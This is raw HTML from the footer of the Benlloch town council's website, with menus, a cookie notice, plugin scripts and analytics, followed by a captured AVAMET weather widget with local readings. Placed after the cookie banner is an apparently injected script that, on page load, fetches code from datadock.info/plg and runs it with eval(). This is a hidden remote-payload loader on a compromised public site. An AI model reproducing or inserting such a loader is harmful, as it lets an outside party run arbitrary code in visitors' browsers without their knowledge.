<li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-242"><a href="http://www.peu-uji.es/ca/">Programa d&#8217;Extenció Universitària</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243"><a href="http://www.accv.es/va/ciutadans/punts-de-registre-dusuari">Punt de certificació electrònica</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="http://www.sedecatastro.gob.es/">Oficina virtual del cadastre</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-899"><a href="https://labora.gva.es/es/ciutadania">LABORA</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="http://www.autosmediterraneo.com/ca/linies-regulars/">Autos Mediterráneo</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://www1.sedecatastro.gob.es">Punt d&#8217;Informació Cadastral</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-last">
				
				<div class="widget widget_nav_menu" id="nav_menu-5"><p class="title">Menú</p><div class="menu-menu-principal-footer-container"><ul id="menu-menu-principal-footer" class="menu"><li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://benlloc.es/ajuntament/">Ajuntament</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://benlloc.es/serveis/">Serveis</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://benlloc.es/poble/">Poble</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a></li>
<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-11213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11213"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->

			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->

	</footer>
		
	<div id="footer-copy">
		<div class="wrapper wrapper-copy">
			<p class="wpzoom">Disseny web: <a href="http://www.estiu.eu" target="_blank">estiu.eu</a></p>
			<p class="copyright">&copy; Ajuntament de Benlloch. 
		    Tots els drets reservats</p>
			<div class="cleaner">&nbsp;</div>
	  </div><!-- end .wrapper .wrapper-copy -->
	</div><!-- end #footer-copy -->

</div><!-- end #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/benlloch_copy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		Aquest lloc web utilitza cookies perquè vostè tinga la millor experiència d'usuari. Si continua navegant està donant el seu consentiment per a l'acceptació de les esmentades cookies i l'acceptació de la nostra <a href="https://benlloc.es/politica-de-cookies/" title="política de cookies" target="_blank">política de cookies</a>, punxe l'enllaç per més informació.
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
         <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="flags" style="display:none" class="size16"><ul id="sortable" class="ui-sortable"><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ca"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ca', includedLanguages:'ar,bg,ca,en,fr,de,it,ro,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57188342-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_functional-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/style/SlideshowPlugin/functional.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-dark-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-dark.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://benlloc.es/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-light-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-light.css?ver=2.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/benlloc.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/jquery.flexslider-min.js?ver=6.8.3" id="wpzoom-jquery.flexslider-min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/dropdown.js?ver=6.8.3" id="wpzoom-dropdown-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/colorbox.min.js?ver=6.8.3" id="wpzoom-colorbox.min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1749808700" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/wzslider.js" id="wzslider-js"></script>
<script type="text/javascript" id="slideshow-jquery-image-gallery-script-js-extra">
/* <![CDATA[ */
var SlideshowPluginSettings_10447 = {"animation":"slide","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"200","imageBehaviour":"natural","showDescription":"true","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"true","hideNavigationButtons":"false","showPagination":"true","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
var SlideshowPluginSettings_919 = {"animation":"fade","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"80","imageBehaviour":"natural","showDescription":"false","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"false","hideNavigationButtons":"false","showPagination":"false","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/js/min/all.frontend.min.js?ver=2.3.1" id="slideshow-jquery-image-gallery-script-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avamet.org/widgets/widget-l.php?codi=c05m029e03&size=161&idioma=va
body_size: 516
content:
<!DOCTYPE html>
<html>
<head>
<script>
var tempo = setTimeout(function(){location.reload(true);}, 600000);
</script>
<link href="https://www.avamet.org/widgets/estils-widget-l.css?t=20260121202044" rel="stylesheet" type="text/css">
</head>
<body>

			<div id='widgetavamet' style='font-size:16.1px'>
				<div id='westacio'><a id='nombre' href='http://www.avamet.org/mxo_i.php?id=c05m029e03' target='_blank'>Benlloc - Ajuntament</a></div>
				<div class='whora'>21-01-2026 20:15</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Temperatura</div>
					<div class='wdadesv tempgran'>9.6<span class='unitats'>&deg;C</span>
						<div class='temps'>
							<span class='azul'>7.6&deg;C</span>
							<span class='rojo'>13.1&deg;C</span>
						</div>
					</div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Humitat</div><div class='wdadesv'>78 <span class='unitats'>%</span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Vent</div><div class='wdadesv'>2 <span class='unitats'>km/h</span> NNO <span class='vmax'>18 <span class='unitats'>km/h</span></span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Pressió</div><div class='wdadesv'>998 <span class='unitats'>hPa</span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Precipitació</div><div class='wdadesv'>0.6 <span class='unitats'>mm</span>
					<img src='https://www.avamet.org/imatges/icones/prec_00.png'></div>
				</div>
				<div class='wlinia'>
					<div id='wfont'><a href='http://www.avamet.org' target='_blank'>AVAMET Associació Valenciana de Meteorologia</a></div>
				</div>
			</div></body>
</html>